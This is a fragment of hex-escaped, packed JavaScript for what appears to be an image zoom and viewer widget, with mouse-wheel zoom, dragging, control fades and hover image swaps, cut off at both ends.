20\x74\x2E\x24\x31\x43\x2E\x31\x57\x28\x22\x36\x70\x22\x29\x2E\x31\x57\x28\x22\x33\x39\x22\x29\x3B\x56\x20\x47\x28\x74\x2E\x31\x32\x29\x53\x28\x66\x20\x6E\x20\x5A\x20\x76\x29\x76\x5B\x6E\x5D\x2E\x24\x31\x43\x2E\x31\x57\x28\x22\x36\x6F\x22\x29\x2E\x31\x57\x28\x22\x31\x48\x22\x29\x3B\x56\x20\x74\x2E\x24\x31\x43\x2E\x31\x57\x28\x22\x36\x6F\x22\x29\x2E\x31\x57\x28\x22\x31\x48\x22\x29\x3B\x47\x28\x65\x3D\x69\x2B\x74\x2E\x46\x28\x28\x74\x2E\x31\x37\x3F\x22\x37\x46\x22\x3A\x22\x37\x47\x22\x29\x2B\x22\x2E\x42\x22\x29\x2C\x74\x2E\x31\x32\x29\x53\x28\x66\x20\x6F\x20\x5A\x20\x76\x29\x76\x5B\x6F\x5D\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x3B\x56\x20\x74\x2E\x4C\x2E\x4D\x28\x37\x2C\x65\x29\x3B\x6B\x21\x31\x7D\x2C\x31\x6F\x3A\x62\x28\x29\x7B\x6B\x21\x31\x7D\x2C\x32\x61\x3A\x62\x28\x29\x7B\x47\x28\x33\x4C\x28\x74\x2E\x34\x4E\x29\x2C\x22\x33\x49\x22\x21\x3D\x3D\x33\x6C\x5B\x31\x5D\x26\x26\x74\x2E\x31\x32\x29\x53\x28\x66\x20\x69\x20\x5A\x20\x76\x29\x76\x5B\x69\x5D\x2E\x31\x37\x3F\x28\x76\x5B\x69\x5D\x2E\x33\x37\x28\x29\x2C\x76\x5B\x69\x5D\x2E\x31\x70\x7C\x7C\x32\x21\x3D\x3D\x76\x5B\x69\x5D\x2E\x4F\x7C\x7C\x76\x5B\x69\x5D\x2E\x33\x42\x28\x29\x29\x3A\x76\x5B\x69\x5D\x2E\x35\x62\x28\x29\x3B\x56\x20\x74\x2E\x31\x37\x3F\x28\x74\x2E\x33\x37\x28\x29\x2C\x74\x2E\x31\x70\x7C\x7C\x32\x21\x3D\x3D\x74\x2E\x4F\x7C\x7C\x74\x2E\x33\x42\x28\x29\x29\x3A\x74\x2E\x35\x62\x28\x29\x3B\x6B\x21\x31\x7D\x7D\x29\x7D\x2C\x35\x62\x3A\x62\x28\x29\x7B\x66\x20\x74\x3B\x37\x2E\x24\x31\x4F\x26\x26\x37\x2E\x24\x31\x4F\x2E\x31\x61\x28\x22\x48\x22\x29\x2E\x71\x28\x22\x31\x58\x22\x2C\x22\x32\x74\x22\x29\x2C\x37\x2E\x31\x74\x26\x26\x59\x28\x37\x2E\x31\x74\x29\x2C\x37\x2E\x32\x39\x26\x26\x37\x2E\x32\x41\x28\x29\x2C\x32\x3D\x3D\x3D\x37\x2E\x4F\x3F\x37\x2E\x35\x37\x28\x29\x3A\x37\x2E\x32\x78\x26\x26\x37\x2E\x34\x4D\x28\x29\x2C\x37\x2E\x32\x37\x26\x26\x28\x59\x28\x37\x2E\x32\x46\x29\x2C\x37\x2E\x32\x37\x3D\x21\x31\x29\x2C\x37\x2E\x31\x70\x26\x26\x37\x2E\x33\x35\x28\x21\x31\x29\x2C\x37\x2E\x31\x37\x3D\x21\x30\x2C\x37\x2E\x36\x6E\x28\x29\x2C\x37\x2E\x36\x6D\x28\x29\x2C\x74\x3D\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x36\x71\x2E\x42\x22\x29\x2C\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x31\x43\x2C\x74\x29\x7D\x2C\x36\x6E\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x3D\x37\x3B\x6F\x3D\x37\x2E\x33\x4A\x5B\x30\x5D\x2C\x72\x3D\x37\x2E\x33\x4A\x5B\x31\x5D\x2C\x61\x3D\x37\x2E\x54\x2C\x69\x3D\x37\x2E\x37\x4B\x2C\x69\x3D\x69\x2E\x35\x39\x28\x22\x25\x37\x4D\x25\x22\x2C\x22\x4E\x22\x29\x2C\x69\x3D\x69\x2E\x35\x39\x28\x22\x25\x37\x4E\x25\x22\x2C\x37\x2E\x33\x36\x2B\x31\x29\x2C\x74\x3D\x37\x2E\x6A\x2B\x31\x2C\x31\x30\x3E\x74\x26\x26\x37\x2E\x37\x4F\x26\x26\x28\x74\x3D\x22\x30\x22\x2B\x74\x29\x2C\x65\x3D\x69\x2E\x35\x39\x28\x22\x25\x37\x50\x25\x22\x2C\x74\x29\x2C\x6E\x3D\x37\x2E\x37\x51\x2B\x37\x2E\x46\x28\x65\x29\x2B\x37\x2E\x36\x79\x2C\x37\x2E\x31\x55\x3D\x5B\x6F\x2C\x72\x5D\x2C\x37\x2E\x32\x33\x3D\x61\x2C\x73\x3D\x31\x76\x2E\x34\x66\x28\x22\x31\x62\x22\x29\x2C\x73\x2E\x34\x79\x3D\x62\x28\x29\x7B\x68\x2E\x31\x37\x26\x26\x28\x68\x2E\x34\x67\x3D\x5B\x37\x2E\x77\x2C\x37\x2E\x41\x5D\x2C\x68\x2E\x24\x31\x7A\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4D\x28\x33\x75\x29\x2E\x71\x28\x7B\x77\x3A\x61\x2C\x41\x3A\x61\x2C\x22\x4A\x2D\x45\x22\x3A\x6F\x2C\x22\x4A\x2D\x31\x65\x22\x3A\x72\x2C\x37\x54\x3A\x27\x33\x73\x28\x22\x27\x2B\x6E\x2B\x27\x22\x29\x27\x7D\x29\x2C\x68\x2E\x32\x55\x28\x29\x2C\x73\x3D\x31\x59\x29\x7D\x2C\x73\x2E\x49\x3D\x6E\x7D\x2C\x33\x37\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x3D\x37\x3B\x37\x2E\x31\x37\x3D\x21\x31\x2C\x37\x2E\x31\x70\x3F\x28\x37\x2E\x24\x31\x7A\x2E\x31\x6E\x28\x22\x31\x36\x20\x31\x67\x20\x31\x75\x22\x29\x2C\x37\x2E\x32\x56\x28\x29\x29\x3A\x28\x37\x2E\x50\x7C\x7C\x37\x2E\x32\x77\x26\x26\x31\x3D\x3D\x3D\x37\x2E\x4F\x3F\x37\x2E\x31\x74\x3D\x31\x72\x28\x62\x28\x29\x7B\x69\x2E\x33\x61\x28\x29\x7D\x2C\x37\x2E\x33\x62\x29\x3A\x37\x2E\x31\x66\x26\x26\x37\x2E\x31\x79\x28\x29\x2C\x32\x21\x3D\x3D\x37\x2E\x4F\x26\x26\x28\x37\x2E\x24\x31\x7A\x2E\x31\x6E\x28\x22\x31\x36\x20\x31\x67\x20\x31\x75\x22\x29\x2C\x37\x2E\x32\x56\x28\x29\x29\x29\x2C\x37\x2E\x24\x43\x2E\x31\x6E\x28\x22\x36\x69\x22\x29\x2C\x22\x36\x68\x22\x5A\x20\x32\x32\x3F\x37\x2E\x24\x43\x2E\x31\x6E\x28\x22\x36\x67\x22\x29\x3A\x37\x2E\x33\x77\x26\x26\x28\x37\x2E\x33\x77\x2E\x31\x6E\x28\x22\x32\x68\x22\x29\x2C\x33\x7A\x20\x37\x2E\x33\x77\x29\x2C\x37\x2E\x24\x31\x7A\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4C\x28\x33\x75\x29\x2C\x74\x3D\x37\x2E\x52\x2B\x37\x2E\x46\x28\x22\x33\x6E\x2E\x42\x22\x29\x2C\x37\x2E\x4C\x2E\x4D\x28\x37\x2E\x24\x31\x43\x2C\x74\x29\x7D\x2C\x35\x37\x3A\x62\x28\x29\x7B\x37\x2E\x31\x69\x3F\x28\x37\x2E\x24\x33\x33\x2E\x31\x48\x28\x29\x2C\x37\x2E\x24\x32\x72\x2E\x31\x48\x28\x29\x2C\x37\x2E\x24\x55\x2E\x31\x48\x28\x29\x29\x3A\x28\x37\x2E\x24\x33\x33\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4C\x28\x32\x38\x29\x2C\x37\x2E\x24\x32\x72\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4C\x28\x32\x38\x29\x2C\x37\x2E\x24\x55\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4C\x28\x32\x38\x29\x29\x7D\x2C\x33\x42\x3A\x62\x28\x29\x7B\x37\x2E\x31\x69\x3F\x28\x37\x2E\x24\x33\x33\x2E\x33\x39\x28\x29\x2C\x37\x2E\x24\x32\x72\x2E\x33\x39\x28\x29\x2C\x37\x2E\x24\x55\x2E\x33\x39\x28\x29\x29\x3A\x28\x37\x2E\x24\x33\x33\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4D\x28\x32\x38\x29\x2C\x37\x2E\x24\x32\x72\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4D\x28\x32\x38\x29\x2C\x37\x2E\x24\x55\x2E\x31\x44\x28\x21\x30\x2C\x21\x30\x29\x2E\x32\x4D\x28\x32\x38\x29\x29\x7D\x2C\x36\x6D\x3A\x62\x28\x29\x7B\x62\x20\x74\x28\x74\x29\x7B\x47\x28\x69\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x76\x5B\x65\x5D\x2E\x34\x34\x28\x74\x29\x3B\x56\x20\x69\x2E\x34\x34\x28\x74\x29\x7D\x66\x20\x69\x3D\x37\x3B\x47\x28\x28\x32\x21\x3D\x3D\x37\x2E\x4F\x7C\x7C\x32\x3D\x3D\x3D\x37\x2E\x4F\x26\x26\x37\x2E\x31\x70\x29\x26\x26\x37\x2E\x24\x31\x6C\x2E\x31\x6E\x28\x22\x31\x4E\x20\x31\x4D\x20\x31\x51\x22\x29\x2E\x31\x6E\x28\x22\x31\x6F\x20\x32\x71\x20\x32\x6E\x22\x29\x2E\x31\x6E\x28\x22\x31\x36\x20\x31\x67\x20\x31\x75\x22\x29\x2C\x37\x2E\x24\x31\x7A\x2E\x51\x28\x22\x31\x36\x20\x31\x67\x20\x31\x75\x22\x2C\x62\x28\x74\x29\x7B\x47\x28\x69\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x76\x5B\x65\x5D\x2E\x34\x33\x28\x74\x29\x3B\x56\x20\x69\x2E\x34\x33\x28\x74\x29\x7D\x29\x2C\x37\x2E\x24\x43\x2E\x51\x28\x22\x36\x69\x22\x2C\x74\x29\x2C\x22\x36\x68\x22\x5A\x20\x32\x32\x29\x37\x2E\x24\x43\x2E\x51\x28\x22\x36\x67\x22\x2C\x74\x29\x3B\x56\x20\x47\x28\x21\x37\x2E\x31\x69\x29\x7B\x66\x20\x65\x3D\x34\x7A\x20\x38\x31\x28\x37\x2E\x24\x43\x5B\x30\x5D\x2C\x7B\x38\x32\x3A\x21\x31\x2C\x38\x33\x3A\x21\x31\x2C\x38\x34\x3A\x21\x31\x2C\x38\x35\x3A\x21\x31\x2C\x38\x36\x3A\x21\x31\x2C\x38\x37\x3A\x21\x31\x7D\x29\x3B\x65\x2E\x51\x28\x22\x32\x68\x22\x2C\x74\x29\x2C\x37\x2E\x33\x77\x3D\x65\x7D\x37\x2E\x35\x35\x3D\x62\x28\x74\x29\x7B\x47\x28\x69\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x76\x5B\x65\x5D\x2E\x34\x58\x28\x74\x29\x3B\x56\x20\x69\x2E\x34\x58\x28\x74\x29\x3B\x6B\x21\x31\x7D\x2C\x37\x2E\x34\x4B\x3D\x62\x28\x74\x29\x7B\x47\x28\x69\x2E\x31\x32\x29\x53\x28\x66\x20\x65\x20\x5A\x20\x76\x29\x76\x5B\x65\x5D\x2E\x34\x49\x28\x74\x29\x3B\x56\x20\x69\x2E\x34\x49\x28\x74\x29\x7D\x7D\x2C\x34\x33\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x2C\x73\x3D\x37\x3B\x47\x28\x37\x2E\x24\x33\x63\x29\x47\x28\x73\x2E\x31\x32\x29\x53\x28\x66\x20\x6E\x20\x5A\x20\x76\x29\x76\x5B\x6E\x5D\x2E\x33\x67\x28\x29\x3B\x56\x20\x37\x2E\x33\x67\x28\x29\x3B\x47\x28\x21\x28\x37\x2E\x31\x46\x26\x26\x69\x2E\x31\x49\x2E\x36\x34\x2E\x31\x6B\x3E\x3D\x32\x29\x29\x47\x28\x74\x28\x31\x76\x29\x2E\x51\x28\x7B\x22\x31\x6F\x20\x32\x71\x20\x32\x6E\x22\x3A\x37\x2E\x35\x35\x2C\x22\x31\x4E\x20\x31\x4D\x20\x31\x51\x22\x3A\x37\x2E\x34\x4B\x7D\x29\x2C\x65\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x2C\x73\x2E\x31\x32\x29\x53\x28\x66\x20\x6F\x20\x5A\x20\x76\x29\x76\x5B\x6F\x5D\x2E\x33\x45\x3D\x65\x5B\x30\x5D\x2C\x76\x5B\x6F\x5D\x2E\x33\x48\x3D\x65\x5B\x31\x5D\x2C\x76\x5B\x6F\x5D\x2E\x31\x56\x28\x69\x29\x3B\x56\x20\x37\x2E\x33\x45\x3D\x65\x5B\x30\x5D\x2C\x37\x2E\x33\x48\x3D\x65\x5B\x31\x5D\x2C\x37\x2E\x31\x56\x28\x69\x29\x7D\x2C\x34\x58\x3A\x62\x28\x69\x29\x7B\x66\x20\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x3B\x6B\x20\x37\x2E\x31\x56\x28\x69\x29\x2C\x37\x2E\x31\x46\x26\x26\x69\x2E\x31\x49\x2E\x36\x34\x2E\x31\x6B\x3E\x3D\x32\x3F\x21\x31\x3A\x28\x65\x3D\x74\x2E\x32\x64\x28\x69\x2E\x31\x49\x29\x2C\x6E\x3D\x65\x5B\x30\x5D\x2D\x37\x2E\x33\x45\x2C\x6F\x3D\x65\x5B\x31\x5D\x2D\x37\x2E\x33\x48\x2C\x73\x3D\x37\x2E\x32\x33\x2F\x32\x2C\x72\x3D\x37\x2E\x31\x55\x5B\x30\x5D\x2B\x6E\x2C\x61\x3D\x37\x2E\x31\x55\x5B\x31\x5D\x2B\x6F\x2C\x37\x2E\x24\x31\x7A\x2E\x71\x28\x7B\x22\x4A\x2D\x45\x22\x3A\x72\x2C\x22\x4A\x2D\x31\x65\x22\x3A\x61\x7D\x29\x2C\x37\x2E\x31\x55\x3D\x5B\x72\x2C\x61\x5D\x2C\x37\x2E\x32\x55\x28\x29\x2C\x37\x2E\x33\x45\x3D\x65\x5B\x30\x5D\x2C\x31\x64\x28\x37\x2E\x33\x48\x3D\x65\x5B\x31\x5D\x29\x29\x7D\x2C\x34\x49\x3A\x62\x28\x29\x7B\x6B\x20\x74\x28\x31\x76\x29\x2E\x31\x6E\x28\x7B\x22\x31\x6F\x20\x32\x71\x20\x32\x6E\x22\x3A\x37\x2E\x35\x35\x2C\x22\x31\x4E\x20\x31\x4D\x20\x31\x51\x22\x3A\x37\x2E\x34\x4B\x7D\x29\x2C\x21\x31\x7D\x2C\x32\x55\x3A\x62\x28\x29\x7B\x66\x20\x74\x3D\x37\x2E\x32\x33\x2F\x32\x2C\x69\x3D\x37\x2E\x31\x55\x5B\x30\x5D\x2B\x74\x2D\x37\x2E\x32\x75\x5B\x30\x5D\x2C\x65\x3D\x37\x2E\x31\x55\x5B\x31\x5D\x2B\x74\x2D\x37\x2E\x32\x75\x5B\x31\x5D\x2C\x73\x3D\x2D\x37\x2E\x34\x67\x5B\x30\x5D\x2A\x69\x2F\x37\x2E\x24\x31\x6D\x2E\x77\x28\x29\x2B\x74\x2C\x6E\x3D\x2D\x37\x2E\x34\x67\x5B\x31\x5D\x2A\x65\x2F\x37\x2E\x24\x31\x6D\x2E\x41\x28\x29\x2B\x74\x3B\x37\x2E\x24\x31\x7A\x2E\x71\x28\x22\x38\x67\x22\x2C\x73\x2B\x22\x31\x6A\x20\x22\x2B\x6E\x2B\x22\x31\x6A\x22\x29\x7D\x2C\x34\x34\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x3D\x37\x2E\x32\x33\x3B\x6B\x20\x37\x2E\x24\x33\x63\x26\x26\x37\x2E\x33\x67\x28\x29\x2C\x37\x2E\x31\x46\x3F\x28\x61\x3D\x34\x39\x2E\x32\x34\x7C\x7C\x34\x39\x2E\x35\x56\x26\x26\x34\x39\x2E\x35\x56\x2E\x32\x34\x2C\x6F\x3D\x68\x2A\x61\x3E\x37\x2E\x31\x41\x3F\x37\x2E\x31\x41\x3A\x68\x2A\x61\x3C\x37\x2E\x31\x78\x3F\x37\x2E\x31\x78\x3A\x68\x2A\x61\x2C\x72\x3D\x6F\x2D\x68\x29\x3A\x28\x72\x3D\x32\x2A\x7E\x7E\x28\x68\x2F\x31\x30\x29\x2C\x69\x3D\x74\x2E\x31\x49\x2C\x65\x3D\x69\x2E\x35\x54\x3F\x69\x2E\x35\x54\x3C\x30\x3F\x22\x35\x36\x22\x3A\x22\x34\x57\x22\x3A\x31\x54\x2E\x33\x68\x28\x2D\x31\x2C\x31\x54\x2E\x33\x44\x28\x31\x2C\x69\x2E\x38\x6D\x7C\x7C\x2D\x69\x2E\x38\x6E\x29\x29\x3E\x30\x3F\x22\x35\x36\x22\x3A\x22\x34\x57\x22\x2C\x22\x35\x36\x22\x3D\x3D\x3D\x65\x3F\x68\x2B\x72\x3E\x3D\x37\x2E\x31\x41\x3F\x28\x6F\x3D\x37\x2E\x31\x41\x2C\x72\x3D\x6F\x2D\x68\x29\x3A\x6F\x3D\x68\x2B\x72\x3A\x22\x34\x57\x22\x3D\x3D\x3D\x65\x26\x26\x28\x72\x2A\x3D\x2D\x31\x2C\x68\x2B\x72\x3C\x3D\x37\x2E\x31\x78\x3F\x28\x6F\x3D\x37\x2E\x31\x78\x2C\x72\x3D\x6F\x2D\x68\x29\x3A\x6F\x3D\x68\x2B\x72\x29\x29\x2C\x68\x3D\x3D\x3D\x6F\x3F\x28\x37\x2E\x31\x56\x28\x74\x29\x2C\x21\x31\x29\x3A\x28\x73\x3D\x37\x2E\x31\x55\x5B\x30\x5D\x2D\x72\x2F\x32\x2C\x6E\x3D\x37\x2E\x31\x55\x5B\x31\x5D\x2D\x72\x2F\x32\x2C\x37\x2E\x31\x55\x3D\x5B\x73\x2C\x6E\x5D\x2C\x37\x2E\x24\x31\x7A\x2E\x71\x28\x7B\x22\x4A\x2D\x45\x22\x3A\x73\x2C\x22\x4A\x2D\x31\x65\x22\x3A\x6E\x2C\x77\x3A\x6F\x2C\x41\x3A\x6F\x7D\x29\x2C\x37\x2E\x32\x33\x3D\x6F\x2C\x37\x2E\x32\x55\x28\x29\x2C\x31\x64\x20\x37\x2E\x31\x56\x28\x74\x29\x29\x7D\x2C\x33\x67\x3A\x62\x28\x29\x7B\x37\x2E\x24\x33\x63\x2E\x31\x48\x28\x29\x2E\x32\x5A\x28\x29\x2C\x37\x2E\x24\x34\x31\x2E\x31\x48\x28\x29\x2E\x32\x5A\x28\x29\x2C\x37\x2E\x24\x33\x63\x3D\x31\x59\x2C\x37\x2E\x24\x34\x31\x3D\x31\x59\x7D\x7D\x29\x2C\x74\x2E\x31\x45\x28\x31\x47\x2E\x31\x4A\x2E\x31\x4C\x2C\x7B\x35\x4C\x3A\x62\x28\x29\x7B\x66\x20\x69\x2C\x65\x2C\x73\x2C\x6E\x2C\x6F\x2C\x72\x2C\x61\x2C\x68\x2C\x6C\x2C\x63\x2C\x75\x2C\x6D\x2C\x67\x3D\x37\x2C\x64\x3D\x37\x2E\x31\x73\x3B\x6B\x20\x68\x3D\x37\x2E\x46\x28\x22\x32\x57\x2E\x42\x22\x29\x2C\x6C\x3D\x37\x2E\x46\x28\x22\x35\x50\x2E\x42\x22\x29\x2C\x63\x3D\x37\x2E\x46\x28\x22\x35\x4F\x2E\x42\x22\x29\x2C\x75\x3D\x37\x2E\x46\x28\x22\x34\x50\x2E\x42\x22\x29\x2C\x6D\x3D\x37\x2E\x46\x28\x22\x38\x73\x2E\x42\x22\x29\x2C\x69\x3D\x62\x28\x29\x7B\x6B\x20\x67\x2E\x31\x69\x3F\x62\x28\x69\x2C\x65\x2C\x73\x29\x7B\x6B\x20\x74\x28\x27\x3C\x48\x20\x31\x31\x20\x3D\x20\x22\x27\x2B\x65\x2B\x27\x22\x31\x33\x20\x3D\x20\x22\x27\x2B\x64\x2B\x73\x2B\x27\x22\x31\x68\x20\x3D\x20\x22\x31\x38\x3A\x20\x32\x49\x3B\x32\x67\x3A\x20\x32\x69\x3A\x32\x6B\x2E\x32\x6C\x2E\x32\x6D\x28\x49\x3D\x27\x2B\x67\x2E\x52\x2B\x69\x2B\x27\x2C\x20\x32\x70\x3D\x32\x34\x29\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x7D\x3A\x62\x28\x69\x2C\x65\x2C\x73\x29\x7B\x6B\x20\x74\x28\x27\x3C\x31\x62\x20\x31\x31\x20\x3D\x20\x22\x27\x2B\x65\x2B\x27\x22\x49\x20\x3D\x20\x22\x27\x2B\x67\x2E\x52\x2B\x69\x2B\x27\x22\x31\x33\x20\x3D\x20\x22\x27\x2B\x64\x2B\x73\x2B\x27\x22\x3E\x27\x29\x7D\x7D\x28\x29\x2C\x65\x3D\x69\x28\x68\x2C\x22\x32\x54\x22\x2C\x22\x38\x75\x22\x29\x2C\x73\x3D\x69\x28\x6C\x2C\x22\x32\x54\x22\x2C\x22\x38\x76\x22\x29\x2C\x6E\x3D\x69\x28\x63\x2C\x22\x32\x54\x22\x2C\x22\x38\x77\x22\x29\x2C\x6F\x3D\x69\x28\x75\x2C\x22\x38\x78\x22\x2C\x22\x55\x22\x29\x2C\x37\x2E\x24\x32\x30\x2E\x31\x71\x28\x65\x29\x2E\x31\x71\x28\x73\x29\x2E\x31\x71\x28\x6E\x29\x2C\x72\x3D\x74\x28\x27\x3C\x48\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x37\x2E\x31\x73\x2B\x27\x38\x79\x22\x20\x31\x31\x20\x3D\x20\x22\x35\x55\x22\x3E\x3C\x2F\x48\x3E\x27\x29\x2C\x37\x2E\x24\x32\x30\x2E\x31\x71\x28\x72\x29\x2C\x37\x2E\x31\x69\x3F\x28\x61\x3D\x74\x28\x27\x3C\x31\x62\x20\x49\x20\x3D\x20\x22\x27\x2B\x67\x2E\x52\x2B\x6D\x2B\x27\x22\x20\x31\x33\x20\x3D\x20\x22\x27\x2B\x64\x2B\x27\x38\x7A\x22\x20\x34\x35\x20\x3D\x20\x22\x33\x79\x22\x20\x2F\x3E\x27\x29\x2C\x61\x2E\x32\x62\x28\x72\x29\x2E\x71\x28\x7B\x32\x4E\x3A\x22\x34\x6F\x22\x2C\x22\x7A\x2D\x35\x4A\x22\x3A\x2D\x31\x7D\x29\x2E\x51\x28\x22\x31\x36\x20\x31\x67\x22\x2C\x62\x28\x29\x7B\x6B\x21\x31\x7D\x29\x29\x3A\x72\x2E\x71\x28\x7B\x22\x31\x38\x2D\x35\x46\x22\x3A\x22\x33\x79\x2D\x35\x46\x22\x2C\x22\x31\x38\x2D\x32\x4E\x22\x3A\x22\x38\x44\x22\x2C\x22\x2D\x33\x76\x2D\x31\x38\x2D\x32\x76\x22\x3A\x22\x31\x39\x25\x20\x33\x30\x25\x3B\x22\x2C\x22\x31\x38\x2D\x32\x76\x22\x3A\x22\x31\x39\x25\x20\x33\x30\x25\x22\x2C\x22\x31\x38\x2D\x34\x74\x22\x3A\x22\x33\x73\x28\x22\x2B\x37\x2E\x52\x2B\x6D\x2B\x22\x29\x22\x7D\x29\x2C\x6F\x2E\x32\x62\x28\x72\x29\x2E\x71\x28\x7B\x32\x4E\x3A\x22\x34\x6F\x22\x2C\x22\x7A\x2D\x35\x4A\x22\x3A\x31\x2C\x38\x45\x3A\x22\x38\x46\x22\x7D\x29\x2C\x74\x2E\x32\x36\x2E\x33\x54\x26\x26\x22\x36\x2E\x30\x22\x3D\x3D\x3D\x74\x2E\x32\x36\x2E\x33\x53\x26\x26\x6F\x2E\x71\x28\x22\x38\x47\x22\x2C\x22\x33\x72\x22\x29\x2C\x37\x2E\x24\x32\x31\x3D\x65\x2C\x37\x2E\x24\x33\x58\x3D\x73\x2C\x37\x2E\x24\x33\x6F\x3D\x6E\x2C\x37\x2E\x24\x32\x72\x3D\x72\x2C\x37\x2E\x24\x55\x3D\x6F\x2C\x37\x2E\x24\x33\x33\x3D\x37\x2E\x24\x32\x30\x2E\x31\x61\x28\x37\x2E\x31\x69\x3F\x22\x48\x2E\x32\x54\x22\x3A\x22\x31\x62\x2E\x32\x54\x22\x29\x2C\x37\x7D\x2C\x35\x4E\x3A\x62\x28\x29\x7B\x66\x20\x74\x2C\x69\x2C\x65\x2C\x73\x2C\x6E\x3D\x37\x2C\x6F\x3D\x37\x2E\x52\x3B\x74\x3D\x62\x28\x74\x2C\x69\x29\x7B\x66\x20\x65\x3D\x69\x2E\x31\x77\x28\x2F\x5E\x28\x2E\x2B\x29\x28\x5C\x2E\x42\x29\x24\x2F\x69\x29\x5B\x31\x5D\x2C\x73\x3D\x6F\x2B\x6E\x2E\x46\x28\x69\x29\x2C\x72\x3D\x6F\x2B\x6E\x2E\x46\x28\x65\x2B\x22\x34\x43\x2E\x42\x22\x29\x2C\x61\x3D\x6F\x2B\x6E\x2E\x46\x28\x65\x2B\x22\x35\x79\x2E\x42\x22\x29\x3B\x74\x2E\x51\x28\x7B\x33\x38\x3A\x62\x28\x29\x7B\x6B\x20\x6E\x2E\x4C\x2E\x4D\x28\x37\x2C\x72\x29\x2C\x21\x31\x7D\x2C\x32\x79\x3A\x62\x28\x29\x7B\x6B\x20\x6E\x2E\x4C\x2E\x4D\x28\x37\x2C\x73\x29\x2C\x21\x31\x7D\x2C\x22\x31\x67\x20\x31\x75\x22\x3A\x62\x28\x29\x7B\x6B\x20\x6E\x2E\x4C\x2E\x4D\x28\x37\x2C\x61\x29\x2C\x21\x31\x7D\x2C\x22\x31\x4D\x20\x31\x51\x22\x3A\x62\x28\x29\x7B\x6B\x20\x6E\x2E\x31\x46\x3F\x21\x31\x3A\x28\x6E\x2E\x4C\x2E\x4D\x28\x37\x2C\x72\x29\x2C\x21\x31\x29\x7D\x2C\x31\x36\x3A\x62\x28\x74\x29\x7B\x74\x2E\x31\x50\x28\x29\x7D\x2C\x31\x4E\x3A\x62\x28\x74\x29\x7B\x6E\x2E\x4C\x2E\x4D\x28\x37\x2C\x73\x29\x2C\x74\x2E\x31\x50\x28\x29\x7D\x2C\x31\x6F\x3A\x62\x28\x29\x7B\x6B\x21\x31\x7D\x7D\x29\x7D\x2C\x74\x28\x37\x2E\x24\x33\x58\x2C\x22\x35\x50\x2E\x42\x22\x29\x2C\x74\x28\x37\x2E\x24\x33\x6F\x2C\x22\x35\x4F\x2E\x42\x22\x29\x2C\x37\x2E\x35\x78\x28\x6F\x29\x2C\x37\x2E\x35\x77\x28\x6F\x29\x2C\x37\x2E\x35\x76\x28\x6F\x29\x2C\x69\x3D\x6F\x2B\x37\x2E\x46\x28\x22\x34\x50\x2E\x42\x22\x29\x2C\x65\x3D\x69\x2E\x31\x77\x28\x2F\x5E\x28\x2E\x2B\x5C\x2F\x29\x28\x2E\x2B\x29\x28\x5C\x2E\x42\x29\x24\x2F\x69\x29\x5B\x32\x5D\x2C\x37\x2E\x32\x53\x3D\x21\x31\x2C\x73\x3D\x6F\x2B\x37\x2E\x46\x28\x65\x2B\x22\x34\x43\x2E\x42\x22\x29\x2C\x37\x2E\x24\x55\x2E\x51\x28\x7B\x22\x31\x67\x20\x31\x75\x22\x3A\x62\x28\x74\x29\x7B\x6B\x20\x6E\x2E\x34\x64\x28\x74\x29\x2C\x21\x31\x7D\x2C\x33\x38\x3A\x62\x28\x29\x7B\x6B\x20\x6E\x2E\x32\x53\x3F\x21\x31\x3A\x28\x6E\x2E\x4C\x2E\x4D\x28\x37\x2C\x73\x29\x2C\x21\x31\x29\x7D\x2C\x32\x79\x3A\x62\x28\x29\x7B\x6B\x20\x6E\x2E\x32\x53\x3F\x21\x31\x3A\x28\x6E\x2E\x4C\x2E\x4D\x28\x37\x2C\x69\x29\x2C\x21\x31\x29\x7D\x2C\x31\x36\x3A\x62\x28\x74\x29\x7B\x6B\x20\x6E\x2E\x34\x64\x28\x74\x29\x2C\x21\x31\x7D\x2C\x31\x6F\x3A\x62\x28\x74\x29\x7B\x74\x2E\x33\x5A\x28\x29\x7D\x7D\x29\x7D\x2C\x35\x78\x3A\x62\x28\x74\x29\x7B\x66\x20\x69\x3D\x37\x3B\x37\x2E\x24\x32\x31\x2E\x51\x28\x7B\x33\x38\x3A\x62\x28\x29\x7B\x66\x20\x65\x3D\x22\x32\x52\x22\x2B\x28\x69\x2E\x50\x3F\x22\x33\x4F\x22\x3A\x22\x33\x50\x22\x29\x2B\x22\x34\x43\x2E\x42\x22\x3B\x6B\x20\x65\x3D\x69\x2E\x46\x28\x65\x29\x2C\x69\x2E\x4C\x2E\x4D\x28\x37\x2C\x74\x2B\x65\x29\x2C\x21\x31\x7D\x2C\x32\x79\x3A\x62\x28\x29\x7B\x66\x20\x65\x3D\x22\x32\x52\x22\x2B\x28\x69\x2E\x50\x3F\x22\x33\x4F\x22\x3A\x22\x33\x50\x22\x29\x2B\x22\x2E\x42\x22\x3B\x6B\x20\x65\x3D\x69\x2E\x46\x28\x65\x29\x2C\x69\x2E\x4C\x2E\x4D\x28\x37\x2C\x74\x2B\x65\x29\x2C\x21\x31\x7D\x2C\x22\x31\